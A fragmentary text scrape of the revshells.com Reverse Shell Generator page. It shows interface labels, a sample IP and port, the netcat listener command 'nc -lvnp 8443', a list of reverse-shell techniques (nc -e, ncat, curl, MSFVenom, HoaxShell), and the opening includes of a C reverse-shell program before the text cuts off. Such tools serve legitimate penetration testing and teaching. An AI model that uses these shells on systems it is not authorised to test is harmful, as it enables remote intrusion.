 rse Shell Gen
https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
192.168.1.74
Port
8443
+1
Listener
Advanced
🚀 nc -lvnp 8443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
BusyBox nc -e
nc -c
ncat -e
ncat.exe -e
ncat udp
curl
🚀 #include <stdio.h>
#include <sys/socket.h>
#include <sys/types.h>
#include <stdlib.h>
#include <unistd.h>
#include <netinet/in.h>
#include <arpa/inet.h>
int main(void){